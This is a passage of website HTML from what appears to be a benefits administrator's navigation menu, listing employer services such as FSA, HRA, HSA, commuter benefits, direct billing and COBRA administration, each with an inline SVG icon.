				<div class="elementor-element elementor-element-8d0c47b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d0c47b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/flexible-spending-account/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;}	.st1{fill:#1B365D;}</style><g>	<path class="st0" d="M398.5,138.5h-47.1c-21.7,0-38.9,17.2-38.9,38.9v35.2c0,21.7,17.2,38.9,38.9,38.9h47.1  c21.7,0,38.9-17.2,38.9-38.9v-35.2C437.4,155.7,420.2,138.5,398.5,138.5z M365.6,174.4h-1.5c-5.2,0-9,4.5-9,9.7v21.7  c0,5.2,3.7,9.7,9,9.7h1.5v17.2h-14.2c-11.2,0-20.2-9-20.2-20.2v-35.2c0-11.2,9-20.2,20.2-20.2h14.2V174.4z M419.4,212.6  c0,11.2-9,20.2-20.2,20.2H385v-17.2h1.5c5.2,0,9-4.5,9-9.7v-21.7c0-5.2-3.7-9.7-9-9.7H385v-17.2h13.5c11.2,0,20.2,9,20.2,20.2  L419.4,212.6L419.4,212.6z"></path>	<path class="st1" d="M403.7,76.4H108.9c-49.4,0-89.8,40.4-89.8,89.8v180.3c0,49.4,40.4,89,89.8,89h294c49.4,0,89.8-40.4,89.8-89  V165.4C492.8,116,453.1,76.4,403.7,76.4z M474.1,346.5c0,38.9-31.4,71.1-71.1,71.1h-294c-38.9,0-71.1-31.4-71.1-71.1V165.4  c0-38.9,31.4-71.1,71.1-71.1h294c38.9,0,71.1,31.4,71.1,71.1V346.5z"></path>	<rect x="85.7" y="291.9" class="st0" width="223" height="18.7"></rect>	<rect x="336.4" y="291.9" class="st0" width="92.8" height="18.7"></rect>	<rect x="85.7" y="352.5" class="st0" width="116" height="18.7"></rect>	<rect x="229.4" y="352.5" class="st0" width="199.8" height="18.7"></rect></g></svg>						</span>
										<span class="elementor-icon-list-text">Flexible Spending Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/health-reimbursement-account/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#1B365D;}	.st1{fill:#538AB4;}</style><g>	<path class="st0" d="M492.5,351c-1.5-4.6-5.4-8.5-10.8-10.8c-3.1-1.5-6.9-2.3-10.8-3.1c-3.1-4.6-8.5-6.2-10.8-6.9  c-6.9-2.3-13.9-3.1-20.8-3.1c-3.1-3.8-8.5-8.5-17.7-8.5c-1.5,0-3.1,0-4.6,0c-2.3,0-3.8,0.8-6.2,1.5c-2.3,0.8-5.4,1.5-9.2,2.3  c-2.3,0.8-4.6,2.3-6.2,4.6s-1.5,5.4-0.8,7.7c1.5,3.8,5.4,6.9,10,6.9c0.8,0,2.3,0,3.1-0.8c3.1-0.8,5.4-1.5,8.5-2.3  c1.5,0,2.3-0.8,3.8-0.8c2.3,0,3.1,0,3.8,0c0.8,1.5,1.5,3.8,3.8,5.4s4.6,2.3,7.7,2.3c1.5,0,2.3,0,3.8,0c5.4,0,10.8,0.8,14.6,2.3  l1.5,2.3c0.8,1.5,3.1,3.8,6.2,5.4c-38.5,13.1-65.4,30-68.5,32.3c-33.1,22.3-100.1,46.2-102.4,47.7c-29.2,10.8-50.8,13.1-74.7,8.5  c-18.5-3.8-35.4-11.5-51.6-20c-8.5-4.6-17.7-8.5-26.9-12.3c-3.8-1.5-42.3-16.2-42.3-16.2c-3.8-1.5-8.5,1.5-8.5,6.2l0.8,13.9  l0.8,6.9c-2.3,0-4.6,0-6.9,0.8c-0.8-1.5-2.3-3.1-3.1-4.6c-13.1-20.8-23.9-42.3-30.8-65.4c-2.3-6.9-3.8-13.1-5.4-20  c-0.8-3.1-1.5-6.2-2.3-10s-1.5-8.5-2.3-12.3c13.9-0.8,27.7-2.3,41.6-3.1l0.8,10l0.8,10l19.2-1.5c6.9-0.8,18.5-2.3,25.4-3.8  c10-1.5,20.8-0.8,33.1,2.3c7.7,2.3,14.6,4.6,23.1,7.7c5.4,2.3,10.8,3.8,16.2,5.4c6.2,2.3,13.1,4.6,19.2,6.2h0.8  c16.9,6.2,34.6,12.3,53.9,14.6c3.8,0.8,7.7,0.8,10.8,0.8c6.9,0.8,13.9,0.8,20.8,0c7.7-0.8,15.4-1.5,23.1-2.3  c7.7-0.8,14.6-2.3,23.1-3.1c1.5,0,2.3,0,3.8,0c6.9-0.8,13.9,0,19.2,0.8c0.8,0,0.8,0.8,0.8,0.8c0,0.8,0,2.3,0,2.3  c-2.3,3.1-7.7,4.6-13.1,5.4h-0.8c-1.5,0.8-3.1,0.8-4.6,1.5c-18.5,6.2-38.5,9.2-65.4,11.5c-8.5,0.8-16.2,0.8-23.1,0.8  c-1.5,0-3.8,0-5.4,0c-2.3,0-5.4-0.8-7.7,0c-2.3,0-5.4,1.5-6.9,3.8c-1.5,2.3-2.3,4.6-2.3,6.9c0,5.4,4.6,9.2,10,9.2h0.8  c1.5,0,3.1,0,4.6,0c1.5,0,3.8,0,5.4,0c7.7,0,15.4,0,26.2-0.8c28.5-2.3,50-6.2,70-12.3c1.5-0.8,3.1-0.8,4.6-1.5  c8.5-2.3,18.5-4.6,24.6-13.9c3.8-6.2,5.4-13.9,2.3-20.8c-2.3-6.9-7.7-11.5-14.6-13.1c-7.7-2.3-16.9-2.3-25.4-1.5  c-1.5,0-3.8,0-4.6,0.8c-7.7,0.8-15.4,1.5-23.1,3.1h-0.8c-6.9,0.8-14.6,1.5-21.6,2.3c-5.4,0.8-11.5,0.8-16.9,0  c-3.1,0-6.2-0.8-9.2-0.8c-16.9-2.3-33.1-7.7-50-13.9h-0.8c-6.2-2.3-13.1-4.6-20-6.9c-4.6-1.5-10-3.1-14.6-5.4l0,0  c-7.7-3.1-16.2-5.4-24.6-7.7c-19.2-5.4-38.5-4.6-53.9,0.8c-3.8,0-6.9,0.8-10.8,0.8c0-2.3,0-5.4-0.8-7.7  c-0.8-7.7-4.6-11.5-13.1-10.8c-21.6,1.5-43.1,3.1-64.7,4.6c-1.5,0-3.1,0.8-5.4,0.8c1.5,11.5,3.1,22.3,5.4,33.9  c1.5,6.9,3.1,14.6,4.6,21.6c8.5,31.6,23.1,61.6,41.6,89.3c0.8,0.8,0.8,1.5,1.5,2.3c0.8,1.5,3.8,3.1,5.4,3.1  c6.9,0,14.6-0.8,21.6-1.5c6.2-0.8,10.8-6.2,10.8-12.3l0,0c0-2.3,0-4.6,0-6.2c16.9,3.8,31.6,10.8,46.2,19.2  c14.6,8.5,30.8,15.4,46.9,19.2c3.8,0.8,7.7,1.5,11.5,2.3c8.5,1.5,16.9,2.3,25.4,2.3c18.5,0,38.5-3.8,60-11.5  c0.8,0,70.8-25.4,107-50c0,0,33.9-21.6,78.5-34.6c3.8-1.5,6.2-3.8,7.7-6.2C493.2,361,494,355.6,492.5,351z"></path>	<g>		<path class="st1" d="M310.8,167.1c-5.4-3.8-10.8-6.2-16.2-8.5c-4.6-2.3-9.2-3.8-12.3-6.2c-5.4-3.1-5.4-8.5-5.4-12.3   c0.8-4.6,3.8-8.5,8.5-10c2.3-0.8,4.6-1.5,7.7-1.5c2.3,0,4.6,0,7.7,0.8c4.6,0.8,8.5,2.3,12.3,4.6l0.8,0.8l1.5-3.1   c0.8-2.3,2.3-5.4,3.1-7.7c0-0.8,0-2.3-0.8-2.3c-0.8,0-1.5-0.8-1.5-0.8c-2.3-0.8-4.6-2.3-6.9-3.1c-2.3-0.8-5.4-0.8-7.7-1.5   c-0.8,0-1.5,0-3.1-0.8v-10H287v10.8h-1.5c-5.4,1.5-10,3.1-13.1,6.2c-6.2,4.6-10,12.3-10,20c0,7.7,3.1,14.6,8.5,19.2   s12.3,7.7,16.9,9.2c4.6,2.3,9.2,3.8,13.1,6.9c4.6,3.8,6.9,9.2,6.2,14.6c-0.8,5.4-3.8,9.2-9.2,11.5c-2.3,0.8-5.4,1.5-8.5,1.5   c-6.9,0-13.9-1.5-21.6-5.4l-3.1-1.5l-2.3,3.8c-0.8,2.3-1.5,4.6-2.3,6.2c-0.8,1.5,0,2.3,1.5,3.1c3.8,2.3,8.5,3.8,13.1,4.6   c2.3,0.8,4.6,0.8,6.9,0.8c0.8,0,1.5,0,2.3,0v10.8h12.3v-10c0.8,0,1.5-0.8,2.3-0.8c2.3-0.8,3.8-0.8,5.4-1.5   c10-4.6,16.2-11.5,17.7-21.6C323.9,182.5,320.1,173.2,310.8,167.1z"></path>		<path class="st1" d="M378.6,81.6c-23.1-23.1-53.9-36.2-87-36.2c-67,0-121.6,53.9-121.6,120.8c0,32.3,12.3,63.1,35.4,86.2   s53.9,36.2,86.2,36.2h0.8c67,0,121.6-54.6,121.6-121.6C414,135.5,401.6,104.7,378.6,81.6z M291.6,270.2L291.6,270.2   c-27.7,0-53.9-10.8-73.1-30.8s-30-45.4-30-73.1c0-56.2,46.9-102.4,103.1-102.4c27.7,0,53.1,10.8,72.3,30.8   c19.2,19.2,30,45.4,30,73.1C393.9,224,348.5,270.2,291.6,270.2z"></path>		<path class="st1" d="M290,93.9L290,93.9c6.2,0,10-3.8,10.8-8.5c0-2.3-0.8-5.4-2.3-6.9c-1.5-2.3-3.8-3.1-6.9-3.1   c-5.4-0.8-10,3.1-10.8,8.5c0,2.3,0.8,5.4,2.3,6.9C284.7,92.4,287.7,93.9,290,93.9z"></path>		<path class="st1" d="M339.3,90.1c-3.1,0-5.4,1.5-6.9,3.1c-3.8,3.8-3.1,10,0.8,13.9c1.5,1.5,3.8,2.3,6.2,2.3c3.1,0,5.4-1.5,6.9-3.1   c3.8-3.8,3.1-10-0.8-13.9C343.9,90.9,341.6,90.1,339.3,90.1z"></path>		<path class="st1" d="M369.3,150.9c0.8,0,1.5,0,2.3,0c5.4-1.5,8.5-6.2,7.7-11.5c-0.8-4.6-4.6-7.7-9.2-7.7c-0.8,0-1.5,0-2.3,0   c-2.3,0.8-4.6,2.3-6.2,4.6c-1.5,2.3-1.5,4.6-1.5,7.7C360.9,147.8,364.7,150.9,369.3,150.9z"></path>		<path class="st1" d="M373.2,183.2c-1.5-0.8-2.3-0.8-3.8-0.8c-3.8,0-7.7,2.3-9.2,6.2c-0.8,2.3-0.8,5.4,0,7.7   c0.8,2.3,3.1,4.6,5.4,5.4c1.5,0.8,2.3,0.8,3.8,0.8c3.8,0,7.7-2.3,9.2-6.2c0.8-2.3,0.8-5.4,0-7.7   C377.8,186.3,375.5,184,373.2,183.2z"></path>		<path class="st1" d="M338.5,223.2c-1.5,0-3.1,0.8-4.6,1.5c-2.3,1.5-3.8,3.1-4.6,6.2c-0.8,3.1,0,5.4,0.8,7.7   c1.5,3.1,4.6,4.6,8.5,4.6c1.5,0,3.1-0.8,4.6-1.5c2.3-1.5,3.8-3.1,4.6-6.2c0.8-3.1,0-5.4-0.8-7.7   C345.5,224.8,342.4,223.2,338.5,223.2z"></path>		<path class="st1" d="M290.8,238.6c-5.4-0.8-10,3.1-10.8,8.5c0,2.3,0.8,5.4,2.3,6.9c1.5,1.5,3.8,3.1,6.2,3.8h0.8   c4.6,0,9.2-3.8,10-8.5C300,244,296.2,238.6,290.8,238.6z"></path>		<path class="st1" d="M242.3,221.7c-3.1,0-5.4,1.5-6.9,3.1c-3.8,3.8-3.1,10,0.8,13.9c1.5,1.5,3.8,2.3,6.2,2.3   c3.1,0,5.4-1.5,6.9-3.1c1.5-1.5,2.3-4.6,2.3-6.9c0-2.3-1.5-4.6-3.1-6.9C246.9,222.5,244.6,221.7,242.3,221.7z"></path>		<path class="st1" d="M210.8,180.1c-5.4,0.8-8.5,6.2-7.7,11.5c0.8,4.6,4.6,7.7,9.2,7.7c0.8,0,1.5,0,2.3,0c5.4-0.8,8.5-6.2,7.7-11.5   C221.5,182.5,216.2,179.4,210.8,180.1z"></path>		<path class="st1" d="M217.7,130.1c-1.5-0.8-2.3-0.8-3.8-0.8c-3.8,0-6.9,2.3-8.5,5.4c-0.8,2.3-1.5,5.4,0,7.7   c0.8,2.3,3.1,4.6,5.4,5.4c1.5,0.8,2.3,0.8,3.8,0.8c3.8,0,6.9-2.3,8.5-5.4C224.6,137.8,223.1,132.4,217.7,130.1z"></path>		<path class="st1" d="M244.6,88.6c-1.5,0-3.1,0.8-4.6,1.5c-2.3,1.5-3.8,3.1-4.6,6.2c-0.8,2.3-0.8,5.4,0.8,7.7   c1.5,3.1,4.6,4.6,8.5,4.6c1.5,0,3.1-0.8,4.6-1.5c2.3-1.5,3.8-3.1,4.6-6.2c0.8-2.3,0.8-5.4-0.8-7.7S248.5,88.6,244.6,88.6z"></path>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">Health Reimbursement Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/commuter-benefit-plans/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Icons" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;stroke:#538AB4;stroke-width:4;stroke-miterlimit:10;}	.st1{fill:#1B365D;stroke:#1B365D;stroke-width:4;stroke-miterlimit:10;}</style><path class="st0" d="M472,220.8h-23.6c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9H472c3.8,0,7-3.1,7-7v-65.5c0-3.8-3.1-7-7-7h-23.6 c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9H472c11.5,0,20.8,9.3,20.8,20.8V200C492.8,211.4,483.5,220.8,472,220.8L472,220.8z"></path><path class="st0" d="M63.7,220.8H40c-11.5,0-20.8-9.3-20.8-20.8v-65.5c0-11.5,9.3-20.8,20.8-20.8h23.7c3.8,0,6.9,3.1,6.9,6.9 c0,3.8-3.1,6.9-6.9,6.9H40c-3.8,0-7,3.1-7,7V200c0,3.8,3.1,7,7,7h23.7c3.8,0,6.9,3.1,6.9,6.9C70.6,217.7,67.5,220.8,63.7,220.8 L63.7,220.8z"></path><path class="st1" d="M316.4,27.7h-43.1c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h43.1c3.8,0,6.9,3.1,6.9,6.9S320.2,27.7,316.4,27.7z"></path><path class="st1" d="M418.9,455.9H93.1c-20.1,0-36.4-16.3-36.5-36.5V50.3c0-20.1,16.3-36.4,36.5-36.5H161c3.8,0,6.9,3.1,6.9,6.9 s-3.1,6.9-6.9,6.9H93.1c-12.5,0-22.6,10.1-22.6,22.6v369.1c0,12.5,10.1,22.6,22.6,22.6h325.7c12.5,0,22.6-10.1,22.6-22.6V50.3 c0-12.5-10.1-22.6-22.6-22.6H351c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h67.9c20.1,0,36.4,16.3,36.5,36.5v369.1 C455.3,439.6,439,455.9,418.9,455.9L418.9,455.9z"></path><path class="st1" d="M238.7,27.7h-43.1c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h43.1c3.8,0,6.9,3.1,6.9,6.9S242.5,27.7,238.7,27.7z"></path><path class="st1" d="M396.6,498.2h-47.5c-7.9,0-14.3-6.4-14.3-14.3V449c0-3.8,3.1-6.9,6.9-6.9h62.3c3.8,0,6.9,3.1,6.9,6.9v34.9 C411,491.8,404.6,498.2,396.6,498.2C396.7,498.2,396.7,498.2,396.6,498.2z M348.7,455.9v28l47.9,0.5l0.4-28.4H348.7z"></path><path class="st1" d="M162.8,498.2h-47.5c-7.9,0-14.3-6.4-14.3-14.3V449c0-3.8,3.1-6.9,6.9-6.9h62.3c3.8,0,6.9,3.1,6.9,6.9v34.9 C177.1,491.8,170.7,498.2,162.8,498.2z M114.9,455.9v28l47.9,0.5l0.4-28.4H114.9z"></path><path class="st1" d="M448.4,329.6H63.7c-3.8,0-6.9-3.1-6.9-6.9V102c0-3.8,3.1-6.9,6.9-6.9h384.8c3.8,0,6.9,3.1,6.9,6.9v220.6 C455.3,326.5,452.2,329.6,448.4,329.6C448.4,329.6,448.4,329.6,448.4,329.6z M70.5,315.7h370.9V109H70.6L70.5,315.7z"></path><path class="st0" d="M367.5,419.9c-19.1,0-34.5-15.4-34.6-34.5c0-19.1,15.4-34.5,34.5-34.6c19.1,0,34.5,15.4,34.6,34.5c0,0,0,0,0,0 C402,404.4,386.5,419.8,367.5,419.9z M367.5,364.6c-11.4,0-20.7,9.2-20.7,20.7c0,11.4,9.2,20.7,20.7,20.7c11.4,0,20.7-9.2,20.7-20.7 c0,0,0,0,0,0C388.1,373.9,378.9,364.6,367.5,364.6L367.5,364.6z"></path><path class="st0" d="M144.5,419.9c-19.1,0-34.5-15.5-34.5-34.5c0-19.1,15.5-34.5,34.5-34.5s34.5,15.5,34.5,34.5c0,0,0,0,0,0 C179,404.4,163.6,419.8,144.5,419.9z M144.5,364.6c-11.4,0-20.7,9.3-20.7,20.7c0,11.4,9.3,20.7,20.7,20.7c11.4,0,20.7-9.3,20.7-20.7 c0,0,0,0,0,0C165.2,373.9,156,364.6,144.5,364.6L144.5,364.6z"></path><path class="st0" d="M324.5,66.9h-137c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h137c3.8,0,6.9,3.1,6.9,6.9S328.3,66.9,324.5,66.9z"></path><path class="st1" d="M256,329.6c-3.8,0-6.9-3.1-6.9-6.9V102c0-3.8,3.1-6.9,6.9-6.9c3.8,0,6.9,3.1,6.9,6.9v220.6 C262.9,326.5,259.8,329.6,256,329.6z"></path><path class="st0" d="M306.1,376H205.9c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9h100.1c3.8,0,6.9,3.1,6.9,6.9 C313,372.9,309.9,376,306.1,376z"></path><path class="st0" d="M306.1,408.7H205.9c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9h100.1c3.8,0,6.9,3.1,6.9,6.9 C313,405.6,309.9,408.7,306.1,408.7z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Commuter Benefit Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/direct-billing/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;}	.st1{fill:#1B365D;}</style><g>	<g>		<g>			<rect x="108.1" y="275.9" class="st0" width="287.8" height="19.1"></rect>			<rect x="108.1" y="379.5" class="st0" width="287.8" height="19.1"></rect>		</g>	</g>	<path class="st1" d="M398.4,496h-291c-36.7,0-61.4-25.5-61.4-62.2v-65.4c0-73.4,0-147.5,0-220.9c0-11.2,4-19.9,12-27.9  c30.3-29.5,60.6-59.8,91.7-90.1c9.6-9.6,20.7-13.6,34.3-13.6h216.9c34.3,0,60.6,26.3,60.6,60.6c0,38.3,0,77.3,0,115.6v242.4  c0,17.5-6.4,33.5-17.5,44.7C431.1,489.6,415.1,496,398.4,496z M398.4,476.8c12.8,0,23.1-4,31.1-12s12-18.3,12-31.1V191.4  c0-38.3,0-77.3,0-115.6c0-24.7-16.7-41.5-41.5-41.5H183.1c-8,0-14.4,2.4-20.7,8.8c-31.1,30.3-61.4,60.6-91.7,90.1  c-4,4-5.6,8-5.6,14.4c0,73.4,0,147.5,0,220.9v65.4c0,26.3,16.7,43.1,43.1,43.1h204.1H398.4"></path>	<path class="st0" d="M93,179.4v-19.9h72.6c16.7,0,23.9-7.2,23.9-23.1V63h19.9v73.4c0,27.1-15.9,43.1-43.1,43.1H93z"></path>	<path class="st0" d="M316.2,104.5c0-5.6,0-10.4,0-15.9c3.2,0,6.4,0,10.4,0c0,4.8,0,10.4,0,15.1c4,0.8,8,0.8,11.2,2.4  c3.2,0.8,5.6,2.4,8.8,3.2c0,0,0.8,0.8,0.8,1.6c-1.6,3.2-2.4,6.4-4,9.6c-4-2.4-8-4-12.8-4.8c-5.6-0.8-10.4-1.6-15.9,0.8  c-5.6,1.6-8.8,5.6-9.6,11.2c-0.8,5.6,0.8,10.4,5.6,13.6c4,2.4,8,4.8,12.8,6.4c5.6,2.4,11.2,4.8,15.9,8.8  c8.8,6.4,12.8,15.1,11.2,26.3c-1.6,10.4-8,17.5-17.5,21.5c-2.4,0.8-5.6,1.6-8.8,2.4c0,5.6,0,11.2,0,16.7c-4,0-7.2,0-10.4,0  c0-5.6,0-10.4,0-15.9c-4-0.8-7.2-0.8-11.2-1.6c-4.8-0.8-8.8-2.4-12.8-4.8c-0.8-0.8-0.8-0.8-0.8-2.4c0.8-3.2,2.4-6.4,3.2-9.6  c0.8,0.8,1.6,0.8,2.4,1.6c7.2,4,14.4,5.6,22.3,5.6c3.2,0,6.4-0.8,8.8-1.6c12-4.8,13.6-19.1,3.2-27.9c-4-3.2-8.8-5.6-13.6-7.2  c-6.4-2.4-12-5.6-16.7-9.6c-12-9.6-10.4-28.7,1.6-38.3c4-3.2,8.8-4.8,13.6-6.4C314.6,105.3,315.4,104.5,316.2,104.5z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Direct Billing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/health-savings-account/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;}	.st1{fill:#1B365D;}</style><g>	<circle class="st0" cx="157.5" cy="289.6" r="16.3"></circle>	<path class="st1" d="M478.8,325.3c-4.6-4.6-4.6-13.9-3.9-24.8c0.8-16.3,1.5-37.2-20.9-48.8c-9.3-4.6-20.9-5.4-28.6-2.3  c-0.8,0-1.5,0.8-2.3,0.8l-3.1,1.5l-1.5-3.1c-13.9-24-35.6-43.4-62.7-57.3c-25.6-13.2-67.4-21.7-110.7-21.7  c-26.3,0-51.1,3.1-69.7,8.5h-1.5l-1.5-0.8c-12.4-7-25.6-12.4-41-17c-2.3-0.8-5.4-1.5-8.5-1.5c-9.3,0-19.4,4.6-24.8,11.6  c-5.4,7.7-7.7,17-4.6,26.3c2.3,7,4.6,16.3,7,23.2l0.8,1.5l-1.5,1.5c-12.4,13.2-22.5,27.9-28.6,44.1l-1.5,3.9h-2.3  c-5.4,0.8-10.1,1.5-15.5,1.5c-15.5,1.5-23.2,14.7-23.2,24.8c0,15.5,0,31.7,0,48.8c0,13.2,9.3,23.2,22.5,25.6l18.6,3.1l0.8,1.5  c7.7,17.8,18.6,34.1,32.5,48l1.5,1.5l-0.8,5.4c0,1.5-0.8,2.3-0.8,3.1l-4.6,34.8c-0.8,7.7,1.5,15.5,6.2,20.9  c5.4,6.2,12.4,9.3,20.1,9.3h48c6.2,0,11.6-1.5,16.3-5.4l2.3-2.3c3.9-3.9,6.2-8.5,7-14.7l0.8-6.2h3.1c25.6,0,87.5-1.5,106.1-2.3h3.1  l0.8,6.2c2.3,16.3,14.7,24,25.6,24h25.6h23.2c7.7,0,15.5-3.1,20.9-9.3c5.4-6.2,7.7-13.9,6.2-21.7l-3.9-26.3  c-0.8-7-1.5-13.2-2.3-20.1l0.8-10.8l0.8-0.8c23.2-31,34.1-71.2,28.6-109.2c-0.8-3.1-1.5-7-1.5-10.1c-1.5-6.2-2.3-11.6-1.5-17.8  l0.8-2.3h3.1c1.5,0,3.9,0.8,6.2,1.5c8.5,4.6,8.5,12.4,7.7,27.1c-0.8,13.9-0.8,29.4,10.8,41.8c2.3,2.3,5.4,3.1,8.5,3.1  s6.2-1.5,8.5-3.1C483.5,336.9,483.5,329.9,478.8,325.3z M387.5,398c-3.1,3.9-4.6,7.7-3.9,13.2c1.5,11.6,3.1,23.2,4.6,34.8l3.9,30.2  h-26.3h-29.4l0.8-3.9v-3.1c0-1.5,0-3.1-0.8-4.6c-1.5-14.7-9.3-20.9-23.2-19.4c-7,0.8-87.5,2.3-112.3,2.3h-5.4  c-2.3,0-3.9-0.8-5.4-0.8h-8.5l-3.1,8.5c0,0.8-0.8,2.3-0.8,3.9l-0.8,3.9c0,2.3-0.8,5.4-1.5,9.3l-0.8,2.3h-54.2l5.4-38.7  c0-0.8,0-1.5,0-2.3v-1.5c0.8-3.1,0.8-6.2,0.8-8.5s0-7.7-4.6-12.4c-16.3-14.7-27.1-31-34.1-50.3c-1.5-5.4-5.4-8.5-11.6-9.3  c-5.4-0.8-10.1-1.5-15.5-2.3l-8.5-0.8v-3.1c0-16.3,0-31,0-45.7v-3.1h3.1c6.2-0.8,13.9-1.5,20.9-2.3c6.2-0.8,10.8-3.9,13.2-10.1  c6.2-17,16.3-33.3,30.2-46.5c4.6-4.6,6.2-9.3,3.9-16.3s-5.4-19.4-8.5-28.6c-0.8-2.3,0-3.9,0.8-5.4c0.8-0.8,2.3-2.3,5.4-2.3h1.5  c15.5,4.6,28.6,10.8,41,17.8c1.5,0.8,4.6,1.5,7.7,1.5c2.3,0,4.6-0.8,6.2-0.8c17-5.4,41-8.5,66.6-8.5c40.3,0,77.4,7,99.9,18.6  c33.3,17,55,42.6,65,75.9c0,0.8,0.8,1.5,0.8,1.5l1.5,5.4c0.8,2.3,0.8,5.4,1.5,7.7C417.7,336.9,408.4,371.7,387.5,398z"></path>	<path class="st0" d="M309.3,239.3c-20.1-3.1-37.2-4.6-54.2-4.6h-1.5c-16.3,0-33.3,1.5-51.9,3.9c-3.9,0.8-7,2.3-9.3,4.6  c-1.5,2.3-2.3,6.2-1.5,9.3c2.3,7.7,7.7,10.8,16.3,8.5c31.7-6.2,65-6.2,96,0.8c1.5,0,3.1,0.8,4.6,0.8c6.2,0,10.8-3.1,12.4-9.3  c0.8-3.1,0.8-6.2-1.5-9.3C316.2,241.6,313.1,239.3,309.3,239.3z"></path>	<path class="st0" d="M255.1,142.5c35.6,0,65-29.4,65-65s-29.4-65-65-65s-65,29.4-65,65S219.5,142.5,255.1,142.5z M255.1,31  c25.6,0,45.7,20.9,45.7,45.7c0,25.6-20.9,45.7-45.7,45.7s-45.7-20.9-45.7-45.7S229.5,31,255.1,31z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Health Savings Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/cobra/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;}	.st1{fill:#1B365D;}</style><g>	<path class="st0" d="M329.2,283.4H265v-64.2c0-5.4-4.6-10.1-10.1-10.1c-5.4,0-10.1,4.6-10.1,10.1v64.2h-64.2  c-5.4,0-10.1,4.6-10.1,10.1s4.6,10.1,10.1,10.1h64.2v64.2c0,5.4,4.6,10.1,10.1,10.1c5.4,0,10.1-4.6,10.1-10.1v-64.2h64.2  c5.4,0,10.1-4.6,10.1-10.1S334.6,283.4,329.2,283.4z"></path>	<path class="st1" d="M478.5,151.1c-10.8-12.4-27.1-19.3-43.3-19.3H75.4c-16.2,0-32.5,7-43.3,19.3c-11.6,12.4-17,28.6-15.5,44.9  l15.5,205C34.4,432,60.7,456,91.7,456h328.8c30.9,0,56.5-24,59.6-54.9l15.5-205C495.5,179,489.4,162.7,478.5,151.1z M459.2,398.7  c-1.5,20.9-19.3,37.1-40.2,37.1h-328c-20.9,0-38.7-16.2-40.2-37.1l-15.5-205c-0.8-10.8,3.1-21.7,10.8-30.2  c7.7-8.5,17.8-12.4,29.4-12.4h359.8c11.6,0,21.7,4.6,29.4,12.4c7.7,8.5,11.6,19.3,10.8,30.2L459.2,398.7z"></path>	<path class="st0" d="M344.7,114.8c5.4,0,10.1-4.6,10.1-10.1v-5.4c0-24-19.3-43.3-43.3-43.3h-113c-24,0-43.3,19.3-43.3,43.3v5.4  c0,5.4,4.6,10.1,10.1,10.1s10.1-4.6,10.1-10.1v-5.4c0-13.2,10.8-24,24-24h113c13.2,0,24,10.8,24,24v5.4  C335.4,110.1,340,114.8,344.7,114.8z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">COBRA Administration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/hra-voluntary-employee-benefit-account-veba/">

												<span class="elementor-icon-list-icon">
